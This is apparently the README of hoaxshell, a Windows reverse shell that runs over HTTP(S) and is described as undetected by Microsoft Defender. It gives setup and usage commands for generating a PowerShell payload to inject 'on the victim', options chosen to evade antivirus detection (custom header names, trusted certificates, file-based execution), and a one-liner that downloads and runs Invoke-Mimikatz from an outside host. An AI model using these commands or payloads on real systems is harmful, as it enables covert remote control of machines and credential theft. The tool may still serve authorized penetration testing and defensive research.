
hoaxshell is an unconventional Windows reverse shell, currently undetected by Microsoft Defender and possibly other AV solutions, solely based on http(s) traffic. The tool is easy to use, it generates it's own PowerShell payload and it supports encryption (ssl).
So far, it has been tested on fully updated Windows 11 Enterprise, Windows Server 2016 Datacenter and Windows 10 Pro boxes (see video and screenshots).
Disclaimer: Purely made for testing and educational purposes.
https://www.youtube.com/watch?v=SEufgD5UxdU
Find more screenshots here.
git clone https://github.com/t3l3machus/hoaxshell
cd ./hoaxshell
sudo pip3 install -r requirements.txt
chmod +x hoaxshell.py
Important: As a means of avoiding detection, hoaxshell is automatically generating random values for the session id, URL paths and name of a custom http header utilized in the process, every time the script is started. The generated payload will work only for the instance it was generated for. Use the -g option to bypass this behaviour and re-establish an active session or reuse a past generated payload with a new instance of hoaxshell.
When you run hoaxshell, it will generate its own PowerShell payload for you to copy and inject on the victim. By default, the payload is base64 encoded for convenience. If you need the payload raw, execute the "rawpayload" prompt command or start hoaxshell with the -r argument. After the payload has been executed on the victim, you'll be able to run PowerShell commands against it.
sudo python3 hoaxshell.py -s <your_ip>
Use -x to provide a .ps1 file name (absolute path) to be created on the victim machine. You should check the raw payload before executing, make sure the path you provided is solid.
sudo python3 hoaxshell.py -s <your_ip> -x "C:\Users\\\$env:USERNAME\.local\hack.ps1"
Hoaxshell utilizes an http header to transfer shell session info. By default, the header is given a random name which can be detected by regex-based AV rules. Use -H to provide a standard or custom http header name to avoid detection.
sudo python3 hoaxshell.py -s <your_ip> -i -H "Authorization"
sudo python3 hoaxshell.py -s <your_ip> -i -H "Authorization" -x "C:\Users\\\$env:USERNAME\.local\hack.ps1"
# Generate self-signed certificate:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
# Pass the cert.pem and key.pem as arguments:
sudo python3 hoaxshell.py -s <your_ip> -c </path/to/cert.pem> -k <path/to/key.pem>
The generated PowerShell payload will be longer in length because of an additional block of code that disables the ssl certificate validation.
If you own a domain, use this option to generate a shorter and less detectable https payload by providing your DN with -s along with a trusted certificate (-c cert.pem -k privkey.pem).
sudo python3 hoaxshell.py -s <your.domain.com> -t -c </path/to/cert.pem> -k <path/to/key.pem>
In case you close your terminal accidentally, have a power outage or something, you can start hoaxshell in grab session mode, it will attempt to re-establish a session, given that the payload is still running on the victim machine.
sudo python3 hoaxshell.py -s <your_ip> -g
Important: Make sure to start hoaxshell with the same settings as the session you are trying to restore (http/https, port, etc).
The shell is going to hang if you execute a command that initiates an interactive session. Example:
# this command will execute succesfully and you will have no problem:
> powershell echo 'This is a test'
# But this one will open an interactive session within the hoaxshell session and is going to cause the shell to hang:
> powershell
# In the same manner, you won't have a problem executing this:
> cmd /c dir /a
# But this will cause your hoaxshell to hang:
> cmd.exe
So, if you for example would like to run mimikatz throught hoaxshell you would need to invoke the commands:
hoaxshell > IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.13:4443/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command '"PRIVILEGE::Debug"'
Long story short, you have to be careful to not run an exe or cmd that starts an interactive session within the hoaxshell powershell context.
31/08/2022- Added the-ioption that generates the PS payload adjusted to use "Invoke-RestMethod' instead of 'Invoke-WebRequest' utility, so now the user can choose (thanks to this issue). I also fixed a bug that existed in the prompt (it sometimes messed the path).01/09/2022- Added the-Hoption which allows users to give a custom name to the (random by default) header utilized in the attack process, carring the shell's session id. This makes the attack less detectable e.g. by using a standard header name e.g. "Authorization".04/09/2022- Modifications were made to improve the command delivery mechanism as it included components that could be easily flagged. The-toption along with thehttps_payload_trusted.ps1were added. You can now use hoaxshell by supplying a domain name along with a trusted certificate. This will generate a shorter and less detectable https payload.06/09/2022- A new payload was added that writes the commands to be executed in a file instead of utilizingInvoke-Expression. To use this, the user must provide a .ps1 file name (absolute path) on the victim machine using the-xoption.